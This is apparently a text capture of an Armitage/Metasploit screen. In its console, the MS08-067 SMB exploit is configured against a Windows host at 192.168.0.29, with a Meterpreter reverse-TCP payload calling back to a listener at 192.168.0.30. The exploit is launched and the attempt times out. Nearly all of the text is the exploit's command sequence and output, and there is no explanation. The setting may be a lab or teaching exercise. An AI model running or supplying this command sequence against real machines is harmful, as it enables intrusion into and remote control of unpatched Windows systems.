 Applications Places armitage-ArmitageMain Sat 21:16 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.29
Console X nmap X Scan X exploit X Log Keystrokes X exploit X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.0.30
LHOST => 192.168.0.30
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 3771
LPORT => 3771
msf exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.0.29
RHOST => 192.168.0.29
msf exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 8.
[*] Started reverse TCP handler on 192.168.0.30:3771
[-] 192.168.0.29:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (192.168.0.29:445).
msf exploit(windows/smb/ms08_067_netapi) >